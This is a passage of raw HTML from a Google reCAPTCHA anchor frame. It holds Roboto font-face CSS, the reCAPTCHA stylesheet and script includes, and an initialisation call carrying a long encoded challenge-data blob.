  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="loYDDn6O4FFqUHWpjUzpOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="loYDDn6O4FFqUHWpjUzpOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="loYDDn6O4FFqUHWpjUzpOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w43Cky5PwoHDqSfCmMOgTMKQw5vDki1cw45vHMOYw4V6OVXCqXNtc8OGwqjDpsOMw5zClxJqwqgEDzXDqTfCpHTDlsO1SBs9w7XDqMOkw6/DhcKbwovCgcOUEQzCrMKpw4/DqnYAwoHClXHDqsOGZcKXwpnCpsK0dznDi13CqcKEHsKowqzCgmRmw7LCjsOow717PsKJAU/Cl8KAcVN4w7rCihZLV8OUwpF8SsKqw7ZmwocJw4Ymwoo5esKdw7XCnMKfwo/DnMK7IGHDlHjDnXbCnwtBwqLCkzcqaMKgw4VqXsKOAy8fEiBCLsOWwpbDisKdw4DCq8KgcsOhC20OC8KYaH0TwovDjsOpw5PCjsO3w7kHw65PIMOlwqPDnjzDmHkAw4xEw5lBwpnCk1sOL3B1wo5Xw77CtcKUUEg4eMObw5MkFFBJwrFxw5AeF1kAwr7Cul/DolgOR8KuQQnCusObHk5yOFfDt8OawoLCgxQEbcOew6TCpxl6FVnDmyLDlX8bwoF3IsKSw5fCm8KbCCEWw4LCjibCkBNGwrs/[base64]/CWfDth/CqMKJZhrDg8O/wrjCrRwjQMOuTcOXw7AjRMOUw6/CpB4bw57ClsO7BCPDvSnCg8KTw4XDrSrDlkUeR8KKOBrDt2DCusOfw7EabcKlRwU2ecK1w7PClybDg8KCCMOmw4PDrcKPwog3Qj/CjVLDoS4Uw6BFwr7Dg8Kgw73CtcK9w6zDuAhQeMKqd3U6cErDq3o4wpXDmX/CsELCp8OEwrRiw7ksLMKWccO+XMKsw5FnXB7DtMKQw5VbYcOURxDCh8KMwrrDsMOiVw7CthgAcMKrw4TCiUPCr0vClCXCosKzJcO+w5tyDMOAeD8aLsOHw43DncKYwpZnb2HDlMOQw7PCo27DrQ3DkFc2A8OgRcO+wqTCpsOGwq7DtjPDuMKif8K6AH/Dq8KEwoV1a3zDkCbDqMKNbjpmw55dw5ZXw5NAw4nCu8OqcMOSw63DosO9cBIpwq8Xw78FY8OuPW9rwpt8wqPCtcOtRBhWJcOdwq3Cp8OLwpTCnh4DFsOaBcKKXx8xbE/CmFg/w6PDtcO/worCuMKCw4LDl8KOwqU7wqjDrAoiwp8yCRZ1R8K/w4XDozLCmAjCiBV/[base64]/[base64]/DuyY6wpHCncKTwoEaw5/Dm24ywpzCiy9cPMOkb8Ovw6dJwqo0w4zCiMKJLi1gwq9aw5nCiz3DhhHDoRLDhkB+wppeN8KYAmnCnSxBYHQAGsKTwrLCiE1yw7vCusK4w5TDknUEZkcZwr/DqmTDkAYRGAscZcKBwp5HfMOQw6vChzVMPsKTwq7Cl8KNMMOzD8OlwpcZX8OvAkk7S8OowqfCosKFwrA4woERQFPClijDusKGw6/DrcOnNhx7ZDkkEknCnnjCri3ClihHworClEHCtyrDmsKywoIGwr4mDm9lHMKJw73CjTstwpTDpgBjwrTCm2Mmw5guw7Uow64Mwp7Cj8OaBsOGw4JUa1JDw5TDpFLCgcK/ClpkwovDvjoZAMKNCngjPDZnKcObwpLDn8KVccKowqLDhyfDqSnCjA4Fw7vCnyzDpxnDj8OtUnMNwpDDjxvDvzPCsMKBbzwbacKdw4p7FRPDqsKWw57CrcKEUcOAwroMTCgSbwDChAzCksOAEcK5TE7CmURsX8KrwrhCw65QwoTCsMOFwobCqMKkL8OieS/DgcOMwr/[base64]/Cl8OUccO2ZsKxw5bDncOiwrkXw7Evwq/Dnl4RwpTCjSrDr8Oxwr9PwpPCsMOMVmnCh8OsFgXDonXCpcK4DS3ClMOlw6zDs0Nrw6xxw7trMcKqFE5kXCUGw5VVwqbDtRsKZ8O0OMKvX8Oew6PCgsO3CljChcOtRMKxIcK2w7s/w6dvw7bCmMOGw7UVwqrDh8KVwrsBwrPDgWrCgBUuwpgywo9/[base64]/CrDzChArDhhg8wqzDk0/[base64]/DmsO0OxLCh37Dl8OBw5jCkcOMZMKNw77DsFg6KgZcdsOedENQOMOaOsKqKmt3wpbCrcOHYMKtXEMYwrLDtFZKwq1BH8O2wqbCinBrw403C8Kzw5XCuMOAw57CpsKKDsOWeT4XBCHDosKow4Yqwo0wRkV3wrnDoVjDlsOow4nCn8Orwr7Dm8KWwrYLVcKvCQ/[base64]/CqcO+wrvCijPCjiHDqxwcwqjDvsK7w5gjw5I9YlbChcKZw73DncOUXsOfKMO3wqtjw7wKeyDDtsKnwozDlSYIICvCg8O+CMO3w7x/w7zDuhNDKcKJD8KNcRDCmVAzT0PDgmLCvMOlwpsON8KoRsKkwpx8RsKJfMOlw6HCqiTDk8OJw4B2esOJQCYoAcOrw6XDpcOiw5fCn0RMw49NwqjCq34tHTREw6nCkhTDm1BPcTsEay59w7/Dozl8Fy5Ld8Kgw60Ow4nCo8OvacO7wpRtI8KqMMKKfXVxwqvDgxXDusK9wrLDmG7CpH/DlDEYbjpwQAosCsK2wrRAw4xeEz9Sw6LDvD8cw7vCg0o0wr0/PhXDlhchwprCusK4w4IfClvClzjDncKLFsO0wqjDuDtiY8KewrLCscKbC1l4wojCrsKUEMO4wrrDm33DlwkUTsKAwp3Dr8OwOsK6wpxbw5cwFXLCpMKALhpFe0XDkAbDlMKlwonCnsOjw4/DrsO2LsKiw7bDnV7Ds1PDnTMRw7fDp8KresOmUsKqRx4hw7k3w7cUTBXDqi9aw77CkRHCoUhbwpjDozjCukBCw7vCv0hfw6hMwqzCpi/Drwotw5nCsFxBKGpLYVTDpT8FMMK5SR/CpsK9Q8O4wqMjT8K/wozDk8OHw67ClT3CuFocGC0SL1chw5vDoCdmew3CplQEwq7ClcOZw69kD8K9wrrDtUA0PcKxGjjCpHrClWI0wprCncKAHhdew57DsDLCvsOzLsKfw5w3woYTw40jAMOUNcKZw7zCqMK8FXd3w7jChsKnw70IMcOGw7jCjQ/[base64]/CtsOVAsK0cmjDn8KFwr/[base64]/[base64]/Co8O9P8Ocw69ZD8Kfw6JjGFrCkifCrWzCry/Cq8OgfB3DuMOIPcKiw6cCY8KXJ1fCmMKOKQcTCsKsNwhdw5ZOfsKufzfDvsKlwqvChTsvBcKhd1Fgwqsdw4vDl8KHJMO8A8Olw65rw4/Dq8KLw4bCoSI6DsOxwoJmw67DshsIwpzDiRrClsKDwocmwr/ChBLDrRlEw4EwZMO8w7HCk2PDv8K+wozDm8Oyw5k0O8OgwqcxD8K7esKlZsKiwrvDuQ5lw7ZwRBEvIUoSYxTDl8KfAQfDkMO0SMK5wqPCjQ3CiMKucAgsXcOmRxsYQ8OZETrDlAVYEsK7w47ChsKFGX7DkU7DtsO3wp/Cp8KCX8Kzw6DCjx/Cp8KTw6J/w4M5ExPDmD4bwqRwwrhNJ0xSwqHClMKNMcOkUnLDsFcrwonDj8OPw4PDvmkfw7DDi8KheMKXVD4CaBXDg30Ub8KAwp7DuwocZ0hYeSzCjA7DnBAOwowyD0HCoBbCv3YfFMK8w6fCg0HDgcOZZ1JMw74jX0VKw6rDs8OBw6Jnwr8/w71cwprDn0gLbnzDkVMtcMOORMKTwq/CvRjCuw7DuC8tQ8K4w718CzvCj8OVwrzCiTTCtcO1w4rCk2ltHyrDvjbDg8Otwp9ow5LCo1dBwq/DuGk4w5zDvlUwNcK/G8KmI8K4wqNWw7XCocKPM3/ClRjDky/CiHTDslrDklfCug/DrsKKJMKLNMK0E8KbfHLDkXlgwrzCkTcbKGhCKBLDhz7Coz3CsMOMQUBCw6FCwpFcw4HDusOIel02wqjCpMKnwrfDkcKUwq7CjcOAWkPCgREWFMKxwrvDp10Xwp5TaWfCighywrzCs8KKeTHCi8O/[base64]/[base64]/CqsKAwrpmKE5Hwq7DvyLCgsKJBW5/[base64]/DqzXDinvCvcOZw61Dwq8ww5l0WHrChMKdwqvCpcK/[base64]/Jlp0wqDDncK7JMK0PUIvJ8Kzw4kaJcOjJsKxw4NXLxJIOMOiJcKWwpZeCcO0WcOyw5VYw4TDhhvDt8Ocw4vConXDtsKrIVvCuMKgNMKoHMO1w7rDiRluDMKzwpzDvMKJDMOEwpknw6XCmy0kw5U5bMKdwovClMKuY8OdW2/DgWAcfwpmVXrDnxHCisK/TUkcwp/Dtlx0wprDicKkw7bCtsOZEVfCugjDtQzCtUpMO8KICQx8wqrCgsOqV8O7CG4TU8K/wqVJwpzDlcOmK8K3b1XDqivCjcKsc8OOO8KVw746w57Dj25/bsKlwrEfwqVrw5VXw6YMwqkXw6bDi8O2aXbDiwt2QCTCkQ/CoR01Qx0Hwoxxw5nDkcOdwpIBVcKpakp9OMOOO8KxVMKFwp9ZwotbYcOdAQdBw4vCisOLwr3DsyoQcTnCkQYifcKvUEXCqVXDsnjCrcKSesOBw5LCmsONcMOhcGfCqcOIwqVYw6kWZcOewqDDpiDChMKoRAtPwqBHwq/[base64]/GDF1woPDqE/CnnoeUsKlZnfDgMKxL07Dv8O8MsKzw5RxBBzCgjZqKx3DqExCwrNcwqHDr1Agw4I3JMKRdA0qA8OMwpctwqJrCSJoBMKsw5o9Q8KbRMKjQ8O4aA/CsMOBw4Vaw7bCjcOGw4nCrcKDUh7Dh8OqdMOAD8OcX0PDvXvDksOHw53CqMO+w7RswrzDvMKDw6fCusK9T3lsN8KYwoBLw7vDn3JhJ0LDvVIrb8Ogw4PDvsO4w7kfYcK0FsO0VcKew6jCgAcQL8OawpbDj1fDm8KQWyYzw7/DkhU1G8Orf0bClMKcw4Q+wr9ywprDnz8Xw6/DuMOxw6nDvW1qwrDDjsOeHj9pwq/[base64]/CoExWwrwrZcOjBMKtwrxCwrvDj8OyPMOaCMOQR1cfw6rCjMKpRkFgc8KHwq5ywovDvynCr1nDv8Kcw4o2cB0rSVg0w4x2w6Y5w7Rrw7Zcd0cMOS7CoTo+wohNw5d1w6LCt8Ovw67CrirCj8OlSyPDtynDtsKUwoV9wqkBTSXCoMKVOAA/bXh7ABzDtE52w4fDicOFH8O4a8K7BQQLw4IDwqnDp8OPw7N+NcOSwoh6e8Obw508w4YJBhMSw4jClMOwwp3CqcKQfcOxw5IzwpbDpcO1wrFXwokewo7DhV4TYBjDj8KyZ8KJw71HcMO/XMKfShPDqsK3KBQlw5jCicOpasKLKEnDuRXCo8K1Q8KcHMOrQsKxw48yw7LCklQrw7tgXcOpw5LDnMOrRws7w5bCssOlc8KYfEE5wpJResOcwp91A8KjK8O3wr4IwrjCtX4EfMKMOsK/P0LDi8OPUMOZw6DCrRZLMHFPJm0AOyc6w4zDriFYSMOHw5TDlMOUw4vDjcOYfMO6w5/DlcOrw5LDkQtlacOVQirDqMOLw70gw6PDuMOsEcOCSRDDnSnCujZww77CkcKgwqNSalF5HsKcEw/[base64]/SsKmFsOEwpI1fQc1w4I8wpzChRLDtsOkwrVENHbDmsKjU2vCsDonw4JGFT9zAHpewqvDoMOIw7rCgMKMw4nDh0fCuGBuRsOjwrNSFsKZdHHDon03wonDq8OOwqPDl8KTwq7DsAvDiDLDu8OJw4YvwpzCtMKoWk5qM8Ocw7rDoS/DsjzCkEPCk8KyZE9IHkddW1FFwqEqw6hNw7rCoMKpwow0w5fCjRrCmmHDkjcrHcKFHAcNIMKOFMKTwoLDtsKCVnBcw6bCu8OPwpNZw7HDsMKkVH/DocK9bRvDpGM9w6MlbMKoXWZJw7wswrkGwqzCtx/DmxRsw4zDp8K8w5xmf8OfwrXDtsKFwqLDpXPCviVxdTjCpsOsOQlrwrAfwp8Bw4DDhU0AZcKtaScsPEfCg8OPwpLDjnBowrcVLQIAHD1tw7VyFC4SwqtJwrIyQwFNwpPDnsKiw7jCpMKFwpZnPMOpwqPClsK/[base64]/[base64]/DkCjDjsOwwrXDhTvCisOHwr9Ww6TDkkXCtjxRw5x1HcKpU8KCZEXDhMKGwr1WC8KmVQseZMKAw5BCw67ClVbDj8Opw71gDG87w4sWRG1Ew4RVZMOEDkbDrcKISUPCsMKVOcKxE1/ClBrCr8K/w5bDlMKRAQ5mw4tDwrdEP31yf8OGKMKmwobCt8OfD0DDvMODw68DwqwRw6oFwp/[base64]/DtMKbUCXCn8K1VCHCvALCjcODZDfCsDLDjMKOw5lzBsOpW8KzMcKDKyHDkcO8Y8ObHMOjZ8K4wrDDisK4eAZyw4HCtMO1CEbCi8O7G8K4KMO+wrdmw5hmcMKUw6/DtMOvZsOGBiPCgRrCosOGwp0zwqxxw79Ow4fCi37DsErCgjrD